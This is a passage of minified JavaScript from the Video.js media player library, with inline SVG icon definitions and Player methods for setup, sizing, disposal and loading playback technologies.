      <path d="M18.8 21l9.53-16.51C26.94 4.18 25.49 4 24 4c-4.8 0-9.19 1.69-12.64 4.51l7.33 12.69.11-.2zm24.28-3c-1.84-5.85-6.3-10.52-11.99-12.68L23.77 18h19.31zm.52 2H28.62l.58 1 9.53 16.5C41.99 33.94 44 29.21 44 24c0-1.37-.14-2.71-.4-4zm-26.53 4l-7.8-13.5C6.01 14.06 4 18.79 4 24c0 1.37.14 2.71.4 4h14.98l-2.31-4zM4.92 30c1.84 5.85 6.3 10.52 11.99 12.68L24.23 30H4.92zm22.54 0l-7.8 13.51c1.4.31 2.85.49 4.34.49 4.8 0 9.19-1.69 12.64-4.51L29.31 26.8 27.46 30z"></path>
    </symbol>
    <symbol viewBox="0 0 24 24" id="vjs-icon-hd">
      <path d="M19 3H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-8 12H9.5v-2h-2v2H6V9h1.5v2.5h2V9H11v6zm2-6h4c.55 0 1 .45 1 1v4c0 .55-.45 1-1 1h-4V9zm1.5 4.5h2v-3h-2v3z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-chapters">
      <path d="M6 26h4v-4H6v4zm0 8h4v-4H6v4zm0-16h4v-4H6v4zm8 8h28v-4H14v4zm0 8h28v-4H14v4zm0-20v4h28v-4H14z"></path>
    </symbol>
    <symbol viewBox="0 0 40 40" id="vjs-icon-downloading">
      <path d="M18.208 36.875q-3.208-.292-5.979-1.729-2.771-1.438-4.812-3.729-2.042-2.292-3.188-5.229-1.146-2.938-1.146-6.23 0-6.583 4.334-11.416 4.333-4.834 10.833-5.5v3.166q-5.167.75-8.583 4.646Q6.25 14.75 6.25 19.958q0 5.209 3.396 9.104 3.396 3.896 8.562 4.646zM20 28.417L11.542 20l2.083-2.083 4.917 4.916v-11.25h2.916v11.25l4.875-4.916L28.417 20zm1.792 8.458v-3.167q1.833-.25 3.541-.958 1.709-.708 3.167-1.875l2.333 2.292q-1.958 1.583-4.25 2.541-2.291.959-4.791 1.167zm6.791-27.792q-1.541-1.125-3.25-1.854-1.708-.729-3.541-1.021V3.042q2.5.25 4.77 1.208 2.271.958 4.271 2.5zm4.584 21.584l-2.25-2.25q1.166-1.5 1.854-3.209.687-1.708.937-3.541h3.209q-.292 2.5-1.229 4.791-.938 2.292-2.521 4.209zm.541-12.417q-.291-1.833-.958-3.562-.667-1.73-1.833-3.188l2.375-2.208q1.541 1.916 2.458 4.208.917 2.292 1.167 4.75z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download">
      <path d="M10.8 40.55q-1.35 0-2.375-1T7.4 37.15v-7.7h3.4v7.7h26.35v-7.7h3.4v7.7q0 1.4-1 2.4t-2.4 1zM24 32.1L13.9 22.05l2.45-2.45 5.95 5.95V7.15h3.4v18.4l5.95-5.95 2.45 2.45z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download-done">
      <path d="M9.8 40.5v-3.45h28.4v3.45zm9.2-9.05L7.4 19.85l2.45-2.35L19 26.65l19.2-19.2 2.4 2.4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download-off">
      <path d="M4.9 4.75L43.25 43.1 41 45.3l-4.75-4.75q-.05.05-.075.025-.025-.025-.075-.025H10.8q-1.35 0-2.375-1T7.4 37.15v-7.7h3.4v7.7h22.05l-7-7-1.85 1.8L13.9 21.9l1.85-1.85L2.7 7zm26.75 14.7l2.45 2.45-3.75 3.8-2.45-2.5zM25.7 7.15V21.1l-3.4-3.45V7.15z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-share">
      <path d="M36 32.17c-1.52 0-2.89.59-3.93 1.54L17.82 25.4c.11-.45.18-.92.18-1.4s-.07-.95-.18-1.4l14.1-8.23c1.07 1 2.5 1.62 4.08 1.62 3.31 0 6-2.69 6-6s-2.69-6-6-6-6 2.69-6 6c0 .48.07.95.18 1.4l-14.1 8.23c-1.07-1-2.5-1.62-4.08-1.62-3.31 0-6 2.69-6 6s2.69 6 6 6c1.58 0 3.01-.62 4.08-1.62l14.25 8.31c-.1.42-.16.86-.16 1.31A5.83 5.83 0 1 0 36 32.17z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cog">
      <path d="M38.86 25.95c.08-.64.14-1.29.14-1.95s-.06-1.31-.14-1.95l4.23-3.31c.38-.3.49-.84.24-1.28l-4-6.93c-.25-.43-.77-.61-1.22-.43l-4.98 2.01c-1.03-.79-2.16-1.46-3.38-1.97L29 4.84c-.09-.47-.5-.84-1-.84h-8c-.5 0-.91.37-.99.84l-.75 5.3a14.8 14.8 0 0 0-3.38 1.97L9.9 10.1a1 1 0 0 0-1.22.43l-4 6.93c-.25.43-.14.97.24 1.28l4.22 3.31C9.06 22.69 9 23.34 9 24s.06 1.31.14 1.95l-4.22 3.31c-.38.3-.49.84-.24 1.28l4 6.93c.25.43.77.61 1.22.43l4.98-2.01c1.03.79 2.16 1.46 3.38 1.97l.75 5.3c.08.47.49.84.99.84h8c.5 0 .91-.37.99-.84l.75-5.3a14.8 14.8 0 0 0 3.38-1.97l4.98 2.01a1 1 0 0 0 1.22-.43l4-6.93c.25-.43.14-.97-.24-1.28l-4.22-3.31zM24 31c-3.87 0-7-3.13-7-7s3.13-7 7-7 7 3.13 7 7-3.13 7-7 7z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-square">
      <path d="M36 8H12c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h24c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zm0 28H12V12h24v24z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle">
      <circle cx="24" cy="24" r="20"></circle>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle-outline">
      <path d="M24 4C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle-inner-circle">
      <path d="M24 4C12.97 4 4 12.97 4 24s8.97 20 20 20 20-8.97 20-20S35.03 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16zm6-16c0 3.31-2.69 6-6 6s-6-2.69-6-6 2.69-6 6-6 6 2.69 6 6z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cancel">
      <path d="M24 4C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm10 27.17L31.17 34 24 26.83 16.83 34 14 31.17 21.17 24 14 16.83 16.83 14 24 21.17 31.17 14 34 16.83 26.83 24 34 31.17z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-replay">
      <path d="M24 10V2L14 12l10 10v-8c6.63 0 12 5.37 12 12s-5.37 12-12 12-12-5.37-12-12H8c0 8.84 7.16 16 16 16s16-7.16 16-16-7.16-16-16-16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-repeat">
      <path d="M14 14h20v6l8-8-8-8v6H10v12h4v-8zm20 20H14v-6l-8 8 8 8v-6h24V26h-4v8z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-5">
      <path d="M17.689 98l-8.697 8.696 8.697 8.697 2.486-2.485-4.32-4.319h1.302c4.93 0 9.071 1.722 12.424 5.165 3.352 3.443 5.029 7.638 5.029 12.584h3.55c0-2.958-.553-5.73-1.658-8.313-1.104-2.583-2.622-4.841-4.555-6.774-1.932-1.932-4.19-3.45-6.773-4.555-2.584-1.104-5.355-1.657-8.313-1.657H15.5l4.615-4.615zm-8.08 21.659v13.861h11.357v5.008H9.609V143h12.7c.834 0 1.55-.298 2.146-.894.596-.597.895-1.31.895-2.145v-7.781c0-.835-.299-1.55-.895-2.147a2.929 2.929 0 0 0-2.147-.894h-8.227v-5.096H25.35v-4.384z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-10">
      <path d="M42.315 125.63c0-4.997-1.694-9.235-5.08-12.713-3.388-3.479-7.571-5.218-12.552-5.218h-1.315l4.363 4.363-2.51 2.51-8.787-8.786L25.221 97l2.45 2.45-4.662 4.663h1.375c2.988 0 5.788.557 8.397 1.673 2.61 1.116 4.892 2.65 6.844 4.602 1.953 1.953 3.487 4.234 4.602 6.844 1.116 2.61 1.674 5.41 1.674 8.398zM8.183 142v-19.657H3.176V117.8h9.643V142zm13.63 0c-1.156 0-2.127-.393-2.912-1.178-.778-.778-1.168-1.746-1.168-2.902v-16.04c0-1.156.393-2.127 1.178-2.912.779-.779 1.746-1.168 2.902-1.168h7.696c1.156 0 2.126.392 2.911 1.177.779.78 1.168 1.747 1.168 2.903v16.04c0 1.156-.392 2.127-1.177 2.912-.779.779-1.746 1.168-2.902 1.168zm.556-4.636h6.583v-15.02H22.37z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-30">
      <path d="M26.047 97l-8.733 8.732 8.733 8.733 2.496-2.494-4.336-4.338h1.307c4.95 0 9.108 1.73 12.474 5.187 3.367 3.458 5.051 7.668 5.051 12.635h3.565c0-2.97-.556-5.751-1.665-8.346-1.109-2.594-2.633-4.862-4.574-6.802-1.94-1.941-4.208-3.466-6.803-4.575-2.594-1.109-5.375-1.664-8.345-1.664H23.85l4.634-4.634zM2.555 117.531v4.688h10.297v5.25H5.873v4.687h6.979v5.156H2.555V142H13.36c1.061 0 1.95-.395 2.668-1.186.718-.79 1.076-1.772 1.076-2.94v-16.218c0-1.168-.358-2.149-1.076-2.94-.717-.79-1.607-1.185-2.668-1.185zm22.482.14c-1.149 0-2.11.39-2.885 1.165-.78.78-1.172 1.744-1.172 2.893v15.943c0 1.149.388 2.11 1.163 2.885.78.78 1.745 1.172 2.894 1.172h7.649c1.148 0 2.11-.388 2.884-1.163.78-.78 1.17-1.745 1.17-2.894v-15.943c0-1.15-.386-2.111-1.16-2.885-.78-.78-1.746-1.172-2.894-1.172zm.553 4.518h6.545v14.93H25.59z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-5">
      <path d="M29.508 97l-2.431 2.43 4.625 4.625h-1.364c-2.965 0-5.742.554-8.332 1.66-2.589 1.107-4.851 2.629-6.788 4.566-1.937 1.937-3.458 4.2-4.565 6.788-1.107 2.59-1.66 5.367-1.66 8.331h3.557c0-4.957 1.68-9.16 5.04-12.611 3.36-3.45 7.51-5.177 12.451-5.177h1.304l-4.326 4.33 2.49 2.49 8.715-8.716zm-9.783 21.61v13.89h11.382v5.018H19.725V142h12.727a2.93 2.93 0 0 0 2.15-.896 2.93 2.93 0 0 0 .896-2.15v-7.798c0-.837-.299-1.554-.896-2.152a2.93 2.93 0 0 0-2.15-.896h-8.245V123h11.29v-4.392z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-10">
      <path d="M23.119 97l-2.386 2.383 4.538 4.538h-1.339c-2.908 0-5.633.543-8.173 1.63-2.54 1.085-4.76 2.577-6.66 4.478-1.9 1.9-3.392 4.12-4.478 6.66-1.085 2.54-1.629 5.264-1.629 8.172h3.49c0-4.863 1.648-8.986 4.944-12.372 3.297-3.385 7.368-5.078 12.216-5.078h1.279l-4.245 4.247 2.443 2.442 8.55-8.55zm-9.52 21.45v4.42h4.871V142h4.513v-23.55zm18.136 0c-1.125 0-2.066.377-2.824 1.135-.764.764-1.148 1.709-1.148 2.834v15.612c0 1.124.38 2.066 1.139 2.824.764.764 1.708 1.145 2.833 1.145h7.489c1.125 0 2.066-.378 2.824-1.136.764-.764 1.145-1.709 1.145-2.833v-15.612c0-1.125-.378-2.067-1.136-2.825-.764-.764-1.708-1.145-2.833-1.145zm.54 4.42h6.408v14.617h-6.407z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-30">
      <path d="M25.549 97l-2.437 2.434 4.634 4.635H26.38c-2.97 0-5.753.555-8.347 1.664-2.594 1.109-4.861 2.633-6.802 4.574-1.94 1.94-3.465 4.207-4.574 6.802-1.109 2.594-1.664 5.377-1.664 8.347h3.565c0-4.967 1.683-9.178 5.05-12.636 3.366-3.458 7.525-5.187 12.475-5.187h1.307l-4.335 4.338 2.495 2.494 8.732-8.732zm-11.553 20.53v4.689h10.297v5.249h-6.978v4.688h6.978v5.156H13.996V142h10.808c1.06 0 1.948-.395 2.666-1.186.718-.79 1.077-1.771 1.077-2.94v-16.217c0-1.169-.36-2.15-1.077-2.94-.718-.79-1.605-1.186-2.666-1.186zm21.174.168c-1.149 0-2.11.389-2.884 1.163-.78.78-1.172 1.745-1.172 2.894v15.942c0 1.15.388 2.11 1.162 2.885.78.78 1.745 1.17 2.894 1.17h7.649c1.149 0 2.11-.386 2.885-1.16.78-.78 1.17-1.746 1.17-2.895v-15.942c0-1.15-.387-2.11-1.161-2.885-.78-.78-1.745-1.172-2.894-1.172zm.552 4.516h6.542v14.931h-6.542z"></path>
    </symbol>
    <symbol viewBox="0 0 512 512" id="vjs-icon-audio-description">
      <g fill-rule="evenodd"><path d="M227.29 381.351V162.993c50.38-1.017 89.108-3.028 117.631 17.126 27.374 19.342 48.734 56.965 44.89 105.325-4.067 51.155-41.335 94.139-89.776 98.475-24.085 2.155-71.972 0-71.972 0s-.84-1.352-.773-2.568m48.755-54.804c31.43 1.26 53.208-16.633 56.495-45.386 4.403-38.51-21.188-63.552-58.041-60.796v103.612c-.036 1.466.575 2.22 1.546 2.57"></path><path d="M383.78 381.328c13.336 3.71 17.387-11.06 23.215-21.408 12.722-22.571 22.294-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.51c-.587 3.874 2.226 7.315 3.865 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894"></path><path d="M425.154 381.328c13.336 3.71 17.384-11.061 23.215-21.408 12.721-22.571 22.291-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.511c-.586 3.874 2.226 7.315 3.866 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894"></path><path d="M466.26 381.328c13.337 3.71 17.385-11.061 23.216-21.408 12.722-22.571 22.292-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.51c-.587 3.874 2.225 7.315 3.865 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894M4.477 383.005H72.58l18.573-28.484 64.169-.135s.065 19.413.065 28.62h48.756V160.307h-58.816c-5.653 9.537-140.85 222.697-140.85 222.697zm152.667-145.282v71.158l-40.453-.27 40.453-70.888z"></path></g>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-next-item">
      <path d="M12 36l17-12-17-12v24zm20-24v24h4V12h-4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-previous-item">
      <path d="M12 12h4v24h-4zm7 12l17 12V12z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-shuffle">
      <path d="M21.17 18.34L10.83 8 8 10.83l10.34 10.34 2.83-2.83zM29 8l4.09 4.09L8 37.17 10.83 40l25.09-25.09L40 19V8H29zm.66 18.83l-2.83 2.83 6.26 6.26L29 40h11V29l-4.09 4.09-6.25-6.26z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cast">
      <path d="M42 6H6c-2.21 0-4 1.79-4 4v6h4v-6h36v28H28v4h14c2.21 0 4-1.79 4-4V10c0-2.21-1.79-4-4-4zM2 36v6h6c0-3.31-2.69-6-6-6zm0-8v4c5.52 0 10 4.48 10 10h4c0-7.73-6.27-14-14-14zm0-8v4c9.94 0 18 8.06 18 18h4c0-12.15-9.85-22-22-22z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-picture-in-picture-enter">
      <path d="M38 22H22v11.99h16V22zm8 16V9.96C46 7.76 44.2 6 42 6H6C3.8 6 2 7.76 2 9.96V38c0 2.2 1.8 4 4 4h36c2.2 0 4-1.8 4-4zm-4 .04H6V9.94h36v28.1z"></path>
    </symbol>
    <symbol viewBox="0 0 22 18" id="vjs-icon-picture-in-picture-exit">
      <path d="M18 4H4v10h14V4zm4 12V1.98C22 .88 21.1 0 20 0H2C.9 0 0 .88 0 1.98V16c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2zm-2 .02H2V1.97h18v14.05z"></path>
      <path fill="none" d="M-1-3h24v24H-1z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-facebook">
      <path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759H734V905H479V609h255V391q0-186 104-288.5T1115 0q147 0 228 12z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-linkedin">
      <path d="M477 625v991H147V625h330zm21-306q1 73-50.5 122T312 490h-2q-82 0-132-49t-50-122q0-74 51.5-122.5T314 148t133 48.5T498 319zm1166 729v568h-329v-530q0-105-40.5-164.5T1168 862q-63 0-105.5 34.5T999 982q-11 30-11 81v553H659q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5T1285 602q171 0 275 113.5t104 332.5z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-twitter">
      <path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5T1369.5 1125 1185 1335.5t-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5T285 1033q33 5 61 5 43 0 85-11-112-23-185.5-111.5T172 710v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5T884 653q-8-38-8-74 0-134 94.5-228.5T1199 256q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-tumblr">
      <path d="M1328 1329l80 237q-23 35-111 66t-177 32q-104 2-190.5-26T787 1564t-95-106-55.5-120-16.5-118V676H452V461q72-26 129-69.5t91-90 58-102 34-99T779 12q1-5 4.5-8.5T791 0h244v424h333v252h-334v518q0 30 6.5 56t22.5 52.5 49.5 41.5 81.5 14q78-2 134-29z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-pinterest">
      <path d="M1664 896q0 209-103 385.5T1281.5 1561 896 1664q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214T1180 449t-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5T377 866q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5T904 517q151 0 235.5 82t84.5 213q0 170-68.5 289T980 1220q-61 0-98-43.5T859 1072q8-35 26.5-93.5t30-103T927 800q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281T128 896q0-209 103-385.5T510.5 231 896 128t385.5 103T1561 510.5 1664 896z"></path>
    </symbol>
  </defs>
</svg>`,"image/svg+xml")).querySelector("parsererror")?(re.warn("Failed to load SVG Icons. Falling back to Font Icons."),this.options_.experimentalSvgIcons=null):((r=n.documentElement).style.display="none",this.el_.appendChild(r),this.addClass("vjs-svg-icons-enabled"))),this.initChildren(),this.isAudio(e.nodeName.toLowerCase()==="audio"),this.controls()?this.addClass("vjs-controls-enabled"):this.addClass("vjs-controls-disabled"),this.el_.setAttribute("role","region"),this.isAudio()?this.el_.setAttribute("aria-label",this.localize("Audio Player")):this.el_.setAttribute("aria-label",this.localize("Video Player")),this.isAudio()&&this.addClass("vjs-audio"),ls&&this.addClass("vjs-touch-enabled"),$e||this.addClass("vjs-workinghover"),fe.players[this.id_]=this,li.split(".")[0]);this.addClass("vjs-v"+n),this.userActive(!0),this.reportUserActivity(),this.one("play",a=>this.listenForUserActivity_(a)),this.on("keydown",a=>this.handleKeyDown(a)),this.on("languagechange",a=>this.handleLanguagechange(a)),this.breakpoints(this.options_.breakpoints),this.responsive(this.options_.responsive),this.on("ready",()=>{this.audioPosterMode(this.options_.audioPosterMode),this.audioOnlyMode(this.options_.audioOnlyMode)})}dispose(){var e;this.trigger("dispose"),this.off("dispose"),He(document,this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_),He(document,"keydown",this.boundFullWindowOnEscKey_),this.styleEl_&&this.styleEl_.parentNode&&(this.styleEl_.parentNode.removeChild(this.styleEl_),this.styleEl_=null),fe.players[this.id_]=null,this.tag&&this.tag.player&&(this.tag.player=null),this.el_&&this.el_.player&&(this.el_.player=null),this.tech_&&(this.tech_.dispose(),this.isPosterFromTech_=!1,this.poster_=""),this.playerElIngest_&&(this.playerElIngest_=null),this.tag&&(this.tag=null),e=this,ta[e.id()]=null,Xe.names.forEach(t=>{t=this[Xe[t].getterName](),t&&t.off&&t.off()}),super.dispose({restoreEl:this.options_.restoreEl})}createEl(){let e=this.tag,t,s=this.playerElIngest_=e.parentNode&&e.parentNode.hasAttribute&&e.parentNode.hasAttribute("data-vjs-player"),r=this.tag.tagName.toLowerCase()==="video-js",n=(s?t=this.el_=e.parentNode:r||(t=this.el_=super.createEl("div")),Jt(e));if(r){for(t=this.el_=e,e=this.tag=document.createElement("video");t.children.length;)e.appendChild(t.firstChild);hs(t,"video-js")||di(t,"video-js"),t.appendChild(e),s=this.playerElIngest_=t,Object.keys(t).forEach(c=>{try{e[c]=t[c]}catch(y){}})}e.setAttribute("tabindex","-1"),n.tabindex="-1",kt&&cr&&(e.setAttribute("role","application"),n.role="application"),e.removeAttribute("width"),e.removeAttribute("height"),"width"in n&&delete n.width,"height"in n&&delete n.height,Object.getOwnPropertyNames(n).forEach(function(c){r&&c==="class"||t.setAttribute(c,n[c]),r&&e.setAttribute(c,n[c])}),e.playerId=e.id,e.id+="_html5_api",e.className="vjs-tech",(e.player=t.player=this).addClass("vjs-paused"),window.VIDEOJS_NO_DYNAMIC_STYLE!==!0&&(this.styleEl_=dl("vjs-styles-dimensions"),a=Zt(".vjs-styles-defaults"),(l=Zt("head")).insertBefore(this.styleEl_,a?a.nextSibling:l.firstChild)),this.fill_=!1,this.fluid_=!1,this.width(this.options_.width),this.height(this.options_.height),this.fill(this.options_.fill),this.fluid(this.options_.fluid),this.aspectRatio(this.options_.aspectRatio),this.crossOrigin(this.options_.crossOrigin||this.options_.crossorigin);var a,l,d=e.getElementsByTagName("a");for(let c=0;c<d.length;c++){var p=d.item(c);di(p,"vjs-hidden"),p.setAttribute("hidden","hidden")}return e.initNetworkState_=e.networkState,e.parentNode&&!s&&e.parentNode.insertBefore(t,e),An(e,t),this.children_.unshift(e),this.el_.setAttribute("lang",this.language_),this.el_.setAttribute("translate","no"),this.el_=t}crossOrigin(e){if(typeof e=="undefined")return this.techGet_("crossOrigin");e!==null&&e!=="anonymous"&&e!=="use-credentials"?re.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`):(this.techCall_("setCrossOrigin",e),this.posterImage&&this.posterImage.crossOrigin(e))}width(e){return this.dimension("width",e)}height(e){return this.dimension("height",e)}dimension(e,t){var s,r=e+"_";if(t===void 0)return this[r]||0;t===""||t==="auto"?(this[r]=void 0,this.updateStyleEl_()):(s=parseFloat(t),isNaN(s)?re.error(`Improper value "${t}" supplied for for `+e):(this[r]=s,this.updateStyleEl_()))}fluid(e){if(e===void 0)return!!this.fluid_;var t;this.fluid_=!!e,jt(this)&&this.off(["playerreset","resize"],this.boundUpdateStyleEl_),e?(this.addClass("vjs-fluid"),this.fill(!1),e=this,t=()=>{this.on(["playerreset","resize"],this.boundUpdateStyleEl_)},jt(e)?t():(e.eventedCallbacks||(e.eventedCallbacks=[]),e.eventedCallbacks.push(t))):this.removeClass("vjs-fluid"),this.updateStyleEl_()}fill(e){if(e===void 0)return!!this.fill_;this.fill_=!!e,e?(this.addClass("vjs-fill"),this.fluid(!1)):this.removeClass("vjs-fill")}aspectRatio(e){if(e===void 0)return this.aspectRatio_;if(!/^\d+\:\d+$/.test(e))throw new Error("Improper value supplied for aspect ratio. The format should be width:height, for example 16:9.");this.aspectRatio_=e,this.fluid(!0),this.updateStyleEl_()}updateStyleEl_(){if(window.VIDEOJS_NO_DYNAMIC_STYLE===!0){let t=typeof this.width_=="number"?this.width_:this.options_.width,s=typeof this.height_=="number"?this.height_:this.options_.height;var e=this.tech_&&this.tech_.el();e&&(0<=t&&(e.width=t),0<=s)&&(e.height=s)}else{let t,s,r,n;e=(r=this.aspectRatio_!==void 0&&this.aspectRatio_!=="auto"?this.aspectRatio_:0<this.videoWidth()?this.videoWidth()+":"+this.videoHeight():"16:9").split(":"),e=e[1]/e[0],t=this.width_!==void 0?this.width_:this.height_!==void 0?this.height_/e:this.videoWidth()||300,s=this.height_!==void 0?this.height_:t*e,n=/^[^a-zA-Z]/.test(this.id())?"dimensions-"+this.id():this.id()+"-dimensions",this.addClass(n),hl(this.styleEl_,`
      .${n} {
        width: ${t}px;
        height: ${s}px;
      }

      .${n}.vjs-fluid:not(.vjs-audio-only-mode) {
        padding-top: ${100*e}%;
      }
    `)}}loadTech_(e,t){this.tech_&&this.unloadTech_();var s=ke(e),r=e.charAt(0).toLowerCase()+e.slice(1);s!=="Html5"&&this.tag&&(Z.getTech("Html5").disposeMediaElement(this.tag),this.tag.player=null,this.tag=null),this.techName_=s,this.isReady_=!1;let n=this.autoplay(),a={source:t,autoplay:n=typeof this.autoplay()=="string"||this.autoplay()===!0&&this.options_.normalizeAutoplay?!1:n,nativeControlsForTouch:this.options_.nativeControlsForTouch,playerId:this.id(),techId:this.id()+`_${r}_api`,playsinline:this.options_.playsinline,preload:this.options_.preload,loop:this.options_.loop,disablePictureInPicture:this.options_.disablePictureInPicture,muted:this.options_.muted,poster:this.poster(),language:this.language(),playerElIngest:this.playerElIngest_||!1,"vtt.js":this.options_["vtt.js"],canOverridePoster:!!this.options_.techCanOverridePoster,enableSourceset:this.options_.enableSourceset};if(Xe.names.forEach(l=>{l=Xe[l],a[l.getterName]=this[l.privateName]}),Object.assign(a,this.options_[s]),Object.assign(a,this.options_[r]),Object.assign(a,this.options_[e.toLowerCase()]),this.tag&&(a.tag=this.tag),t&&t.src===this.cache_.src&&0<this.cache_.currentTime&&(a.startTime=this.cache_.currentTime),r=Z.getTech(e),!r)throw new Error(`No Tech named '${s}' exists! '${s}' should be registered using videojs.registerTech()'`);this.tech_=new r(a),this.tech_.ready(ge(this,this.handleTechReady_),!0),kc(this.textTracksJson_||[],this.tech_),gd.forEach(l=>{this.on(this.tech_,l,d=>this[`handleTech${ke(l)}_`](d))}),Object.keys(Sa).forEach(l=>{this.on(this.tech_,l,d=>{this.tech_.playbackRate()===0&&this.tech_.seeking()?this.queuedCallbacks_.push({callback:this[`handleTech${Sa[l]}_`].bind(this),event:d}):this[`handleTech${Sa[l]}_`](d)})}),this.on(this.tech_,"loadstart",l=>this.handleTechLoadStart_(l)),this.on(this.tech_,"sourceset",l=>this.handleTechSourceset_(l)),this.on(this.tech_,"waiting",l=>this.handleTechWaiting_(l)),this.on(this.tech_,"ended",l=>this.handleTechEnded_(l)),this.on(this.tech_,"seeking",l=>this.handleTechSeeking_(l)),this.on(this.tech_,"play",l=>this.handleTechPlay_(l)),this.on(this.tech_,"pause",l=>this.handleTechPause_(l)),this.on(this.tech_,"durationchange",l=>this.handleTechDurationChange_(l)),this.on(this.tech_,"fullscreenchange",(l,d)=>this.handleTechFullscreenChange_(l,d)),this.on(this.tech_,"fullscreenerror",(l,d)=>this.handleTechFullscreenError_(l,d)),this.on(this.tech_,"enterpictureinpicture",l=>this.handleTechEnterPictureInPicture_(l)),this.on(this.tech_,"leavepictureinpicture",l=>this.handleTechLeavePictureInPicture_(l)),this.on(this.tech_,"error",l=>this.handleTechError_(l)),this.on(this.tech_,"posterchange",l=>this.handleTechPosterChange_(l)),this.on(this.tech_,"textdata",l=>this.handleTechTextData_(l)),this.on(this.tech_,"ratechange",l=>this.handleTechRateChange_(l)),this.on(this.tech_,"loadedmetadata",this.boundUpdateStyleEl_),this.usingNativeControls(this.techGet_("controls")),this.controls()&&!this.usingNativeControls()&&this.addTechControlsListeners_(),this.tech_.el().parentNode===this.el()||s==="Html5"&&this.tag||An(this.tech_.el(),this.el()),this.tag&&(this.tag.player=null,this.tag=null)}unloadTech_(){Xe.names.forEach(e=>{e=Xe[e],this[e.privateName]=this[e.getterName]()}),this.textTracksJson_=Ec(this.tech_),this.isReady_=!1,this.tech_.dispose(),this.tech_=!1,this.isPosterFromTech_&&(this.poster_="",this.trigger("posterchange")),this.isPosterFromTech_=!1}tech(e){return e===void 0&&re.warn(`Using the tech directly can be dangerous. I hope you know what you're doing.
See https://github.com/videojs/video.js/issues/2617 for more info.
